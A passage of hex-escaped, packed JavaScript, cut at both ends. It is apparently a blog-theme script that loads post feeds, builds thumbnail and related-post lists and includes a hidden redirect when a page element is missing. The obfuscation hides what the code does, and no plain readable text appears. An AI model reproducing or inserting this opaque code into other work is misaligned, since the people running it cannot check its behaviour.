x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\